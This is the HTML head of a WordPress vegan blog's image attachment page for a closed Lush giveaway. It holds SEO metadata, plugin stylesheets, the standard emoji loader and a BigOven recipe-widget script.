

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.thehecticvegan.com/win-a-load-of-exclusive-london-oxford-street-flagship-store-lush-products/ig-share-2/
body_size: 65218
content:
<!doctype html >
<html lang="en-GB">
<head>
    <meta charset="UTF-8" />
    <title>THV Lush IG Share - The Hectic Vegan</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.thehecticvegan.com/xmlrpc.php" />
    <script>function doSaveRecipe() { var BO_HOST = 'https://www.bigoven.com'; var x = document.createElement('script'); var parentUrl = document.URL; x.type = 'text/javascript'; x.src = BO_HOST + '/assets/noexpire/js/getrecipe.js?' + (new Date().getTime() / 100000); document.getElementsByTagName('head')[0].appendChild(x); }</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="u_08mKazt4SICuHCJIPu8tui9TTUnEJk9oFeAz8QaPo" />
<link rel="icon" type="image/png" href="https://www.thehecticvegan.com/wp-content/uploads/2019/03/the-hectic-vegan-fav-196.png"><link rel="apple-touch-icon" sizes="114x114" href="https://www.thehecticvegan.com/wp-content/uploads/2019/03/fav114.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://www.thehecticvegan.com/wp-content/uploads/2019/03/fav144.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v20.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.thehecticvegan.com/win-a-load-of-exclusive-london-oxford-street-flagship-store-lush-products/ig-share-2/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="THV Lush IG Share - The Hectic Vegan" />
	<meta property="og:url" content="https://www.thehecticvegan.com/win-a-load-of-exclusive-london-oxford-street-flagship-store-lush-products/ig-share-2/" />
	<meta property="og:site_name" content="The Hectic Vegan" />
	<meta property="article:publisher" content="https://www.facebook.com/thehecticvegan" />
	<meta property="article:modified_time" content="2015-07-06T21:27:11+00:00" />
	<meta property="og:image" content="https://www.thehecticvegan.com/win-a-load-of-exclusive-london-oxford-street-flagship-store-lush-products/ig-share-2" />
	<meta property="og:image:width" content="900" />
	<meta property="og:image:height" content="900" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@thehecticvegan" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.thehecticvegan.com/win-a-load-of-exclusive-london-oxford-street-flagship-store-lush-products/ig-share-2/","url":"https://www.thehecticvegan.com/win-a-load-of-exclusive-london-oxford-street-flagship-store-lush-products/ig-share-2/","name":"THV Lush IG Share - The Hectic Vegan","isPartOf":{"@id":"https://www.thehecticvegan.com/#website"},"primaryImageOfPage":{"@id":"https://www.thehecticvegan.com/win-a-load-of-exclusive-london-oxford-street-flagship-store-lush-products/ig-share-2/#primaryimage"},"image":{"@id":"https://www.thehecticvegan.com/win-a-load-of-exclusive-london-oxford-street-flagship-store-lush-products/ig-share-2/#primaryimage"},"thumbnailUrl":"https://www.thehecticvegan.com/wp-content/uploads/2015/07/IG-Share.jpg","datePublished":"2015-07-06T21:26:45+00:00","dateModified":"2015-07-06T21:27:11+00:00","breadcrumb":{"@id":"https://www.thehecticvegan.com/win-a-load-of-exclusive-london-oxford-street-flagship-store-lush-products/ig-share-2/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://www.thehecticvegan.com/win-a-load-of-exclusive-london-oxford-street-flagship-store-lush-products/ig-share-2/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.thehecticvegan.com/win-a-load-of-exclusive-london-oxford-street-flagship-store-lush-products/ig-share-2/#primaryimage","url":"https://www.thehecticvegan.com/wp-content/uploads/2015/07/IG-Share.jpg","contentUrl":"https://www.thehecticvegan.com/wp-content/uploads/2015/07/IG-Share.jpg","width":900,"height":900,"caption":"THV Lush IG Share"},{"@type":"BreadcrumbList","@id":"https://www.thehecticvegan.com/win-a-load-of-exclusive-london-oxford-street-flagship-store-lush-products/ig-share-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.thehecticvegan.com/"},{"@type":"ListItem","position":2,"name":"Win a load of exclusive London Oxford Street flagship store Lush products! &#8211; CLOSED","item":"https://www.thehecticvegan.com/win-a-load-of-exclusive-london-oxford-street-flagship-store-lush-products/"},{"@type":"ListItem","position":3,"name":"THV Lush IG Share"}]},{"@type":"WebSite","@id":"https://www.thehecticvegan.com/#website","url":"https://www.thehecticvegan.com/","name":"The Hectic Vegan","description":"","publisher":{"@id":"https://www.thehecticvegan.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.thehecticvegan.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://www.thehecticvegan.com/#organization","name":"The Hectic Vegan","url":"https://www.thehecticvegan.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.thehecticvegan.com/#/schema/logo/image/","url":"https://www.thehecticvegan.com/wp-content/uploads/2015/03/logo544.png","contentUrl":"https://www.thehecticvegan.com/wp-content/uploads/2015/03/logo544.png","width":544,"height":180,"caption":"The Hectic Vegan"},"image":{"@id":"https://www.thehecticvegan.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/thehecticvegan","https://twitter.com/thehecticvegan","https://www.instagram.com/thehecticvegan","https://www.youtube.com/c/Thehecticvegan"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.dwin2.com' />
<link rel='dns-prefetch' href='//www.thehecticvegan.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//pro.fontawesome.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="The Hectic Vegan &raquo; Feed" href="https://www.thehecticvegan.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Hectic Vegan &raquo; Comments Feed" href="https://www.thehecticvegan.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Hectic Vegan &raquo; THV Lush IG Share Comments Feed" href="https://www.thehecticvegan.com/win-a-load-of-exclusive-london-oxford-street-flagship-store-lush-products/ig-share-2/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.thehecticvegan.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='jetpack-videopress-video-block-view-css' href='https://www.thehecticvegan.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-videopress/build/block-editor/blocks/video/view.css?minify=false&#038;ver=34ae973733627b74a14e' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.thehecticvegan.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.thehecticvegan.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='convertkit-broadcasts-css' href='https://www.thehecticvegan.com/wp-content/plugins/convertkit/resources/frontend/css/broadcasts.css?ver=2.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='convertkit-button-css' href='https://www.thehecticvegan.com/wp-content/plugins/convertkit/resources/frontend/css/button.css?ver=2.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='convertkit-form-css' href='https://www.thehecticvegan.com/wp-content/plugins/convertkit/resources/frontend/css/form.css?ver=2.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.thehecticvegan.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.thehecticvegan.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='cooked-essentials-css' href='https://www.thehecticvegan.com/wp-content/plugins/cooked/assets/admin/css/essentials.min.css?ver=1.7.11' type='text/css' media='all' />
<link rel='stylesheet' id='cooked-icons-css' href='https://www.thehecticvegan.com/wp-content/plugins/cooked/assets/css/icons.min.css?ver=1.7.11' type='text/css' media='all' />
<link rel='stylesheet' id='cooked-styling-css' href='https://www.thehecticvegan.com/wp-content/plugins/cooked/assets/css/style.min.css?ver=1.7.11' type='text/css' media='all' />
<style id='cooked-styling-inline-css' type='text/css'>
/* Main Color */.cooked-button,.cooked-fsm .cooked-fsm-top,.cooked-fsm .cooked-fsm-mobile-nav,.cooked-fsm .cooked-fsm-mobile-nav a.cooked-active,.cooked-browse-search-button,.cooked-icon-loading,.cooked-progress span,.cooked-recipe-search .cooked-taxonomy-selected,.cooked-recipe-card-modern:hover .cooked-recipe-card-sep,.cooked-recipe-card-modern-centered:hover .cooked-recipe-card-sep { background:#16a780; }.cooked-timer-obj,.cooked-fsm a { color:#16a780; }/* Main Color Darker */.cooked-button:hover,.cooked-recipe-search .cooked-taxonomy-selected:hover,.cooked-browse-search-button:hover { background:#1b9371; }
@media screen and ( max-width: 1000px ) {#cooked-timers-wrap { width:90%; margin:0 -45% 0 0; }.cooked-recipe-grid,.cooked-recipe-term-grid { margin:3% -1.5%; width: 103%; }.cooked-term-block.cooked-col-25,.cooked-recipe-grid.cooked-columns-3 .cooked-recipe,.cooked-recipe-grid.cooked-columns-4 .cooked-recipe,.cooked-recipe-grid.cooked-columns-5 .cooked-recipe,.cooked-recipe-grid.cooked-columns-6 .cooked-recipe { width: 47%; margin: 0 1.5% 3%; padding: 0; }}@media screen and ( max-width: 750px ) {.cooked-recipe-grid,.cooked-recipe-term-grid { margin:5% -2.5%; width:105%; }.cooked-term-block.cooked-col-25,.cooked-recipe-grid.cooked-columns-2 .cooked-recipe,.cooked-recipe-grid.cooked-columns-3 .cooked-recipe,.cooked-recipe-grid.cooked-columns-4 .cooked-recipe,.cooked-recipe-grid.cooked-columns-5 .cooked-recipe,.cooked-recipe-grid.cooked-columns-6 .cooked-recipe.cooked-recipe-grid .cooked-recipe { width:95%; margin:0 2.5% 5%; padding:0; }.cooked-recipe-info .cooked-left, .cooked-recipe-info .cooked-right { float:none; display:block; text-align:center; }.cooked-recipe-info > section.cooked-right > span, .cooked-recipe-info > section.cooked-left > span { margin:0.5rem 1rem 1rem; }.cooked-recipe-info > section.cooked-left > span:last-child, .cooked-recipe-info > span:last-child { margin-right:1rem; }.cooked-recipe-info > section.cooked-right > span:first-child { margin-left:1rem; }.cooked-recipe-search .cooked-fields-wrap { padding:0; display:block; }.cooked-recipe-search .cooked-fields-wrap > .cooked-browse-search { width:100%; max-width:100%; border-right:1px solid rgba(0,0,0,.15); margin:2% 0; }.cooked-recipe-search .cooked-fields-wrap.cooked-1-search-fields .cooked-browse-select-block { width:100%; left:0; }.cooked-recipe-search .cooked-fields-wrap > .cooked-field-wrap-select { display:block; width:100%; }.cooked-recipe-search .cooked-sortby-wrap { display:block; position:relative; width:68%; right:auto; top:auto; float:left; margin:0; }.cooked-recipe-search .cooked-sortby-wrap > select { position:absolute; width:100%; border:1px solid rgba(0,0,0,.15); }.cooked-recipe-search .cooked-browse-search-button { width:30%; right:auto; position:relative; display:block; float:right; }.cooked-recipe-search .cooked-browse-select-block { top:3rem; left:-1px; width:calc( 100% + 2px ) !important; border-radius:0 0 10px 10px; max-height:16rem; overflow:auto; transform:translate3d(0,-1px,0); }.cooked-recipe-search .cooked-fields-wrap.cooked-1-search-fields .cooked-browse-select-block { width:100%; padding:1.5rem; }.cooked-recipe-search .cooked-fields-wrap.cooked-2-search-fields .cooked-browse-select-block { width:100%; padding:1.5rem; }.cooked-recipe-search .cooked-fields-wrap.cooked-3-search-fields .cooked-browse-select-block { width:100%; padding:1.5rem; }.cooked-recipe-search .cooked-fields-wrap.cooked-4-search-fields .cooked-browse-select-block { width:100%; padding:1.5rem; }.cooked-recipe-search .cooked-browse-select-block { flex-wrap:wrap; max-height:20rem; }.cooked-recipe-search .cooked-browse-select-block .cooked-tax-column { width:100%; min-width:100%; padding:0 0 1.5rem; }.cooked-recipe-search .cooked-browse-select-block .cooked-tax-column > div { max-height:none; }.cooked-recipe-search .cooked-browse-select-block .cooked-tax-column:last-child { padding:0; }.cooked-recipe-search .cooked-fields-wrap.cooked-1-search-fields .cooked-browse-select-block .cooked-tax-column { width:100%; }.cooked-recipe-search .cooked-fields-wrap.cooked-2-search-fields .cooked-browse-select-block .cooked-tax-column { width:100%; }.cooked-recipe-search .cooked-fields-wrap.cooked-3-search-fields .cooked-browse-select-block .cooked-tax-column { width:100%; }.cooked-recipe-search .cooked-fields-wrap.cooked-4-search-fields .cooked-browse-select-block .cooked-tax-column { width:100%; }#cooked-timers-wrap { width:20rem; right:50%; margin:0 -10rem 0 0; transform:translate3d(0,11.2em,0); }#cooked-timers-wrap.cooked-multiples { margin:0; right:0; border-radius:10px 0 0 0; width:20rem; }#cooked-timers-wrap .cooked-timer-block { padding-left:3.25rem; }#cooked-timers-wrap .cooked-timer-block.cooked-visible { padding-top:1rem; line-height:1.5rem; padding-left:3.25rem; }#cooked-timers-wrap .cooked-timer-block .cooked-timer-step { font-size:0.9rem; }#cooked-timers-wrap .cooked-timer-block .cooked-timer-desc { font-size:1rem; padding:0; }#cooked-timers-wrap .cooked-timer-block .cooked-timer-obj { top:auto; right:auto; width:auto; font-size:1.5rem; line-height:2rem; }#cooked-timers-wrap .cooked-timer-block .cooked-timer-obj > i.cooked-icon { font-size:1.5rem; width:1.3rem; margin-right:0.5rem; }#cooked-timers-wrap .cooked-timer-block i.cooked-icon-times { line-height:1rem; font-size:1rem; top:1.4rem; left:1.2rem; }body.cooked-fsm-active #cooked-timers-wrap { bottom:0; }/* "Slide up" on mobile */.cooked-fsm { opacity:1; transform:scale(1); top:120%; }.cooked-fsm.cooked-active { top:0; }.cooked-fsm .cooked-fsm-mobile-nav { display:block; }.cooked-fsm .cooked-fsm-ingredients,.cooked-fsm .cooked-fsm-directions { padding:9rem 2rem 1rem; width:100%; display:none; left:0; background:#fff; }.cooked-fsm .cooked-fsm-ingredients.cooked-active,.cooked-fsm .cooked-fsm-directions.cooked-active { display:block; }.cooked-fsm {-webkit-transition: all 350ms cubic-bezier(0.420, 0.000, 0.150, 1.000);-moz-transition: all 350ms cubic-bezier(0.420, 0.000, 0.150, 1.000);-o-transition: all 350ms cubic-bezier(0.420, 0.000, 0.150, 1.000);transition: all 350ms cubic-bezier(0.420, 0.000, 0.150, 1.000);}}@media screen and ( max-width: 520px ) {.cooked-fsm .cooked-fsm-directions p { font-size:1rem; }.cooked-fsm .cooked-recipe-directions .cooked-heading { font-size:1.25rem; }#cooked-timers-wrap { width:100%; right:0; margin:0; border-radius:0; }.cooked-recipe-search .cooked-fields-wrap > .cooked-browse-search { margin:3% 0; }.cooked-recipe-search .cooked-sortby-wrap { width:67%; }}
</style>
<link rel='stylesheet' id='cooked-add-recipe-css-css' href='https://www.thehecticvegan.com/wp-content/plugins/cooked-pro/modules/add-recipe/add-recipe.min.css?ver=1.7.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='cooked-dropzone-css' href='https://www.thehecticvegan.com/wp-content/plugins/cooked-pro/modules/dropzone/dropzone.min.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='cooked-interactions-css-css' href='https://www.thehecticvegan.com/wp-content/plugins/cooked-pro/modules/interactions/interactions.min.css?ver=1.7.5.6' type='text/css' media='all' />
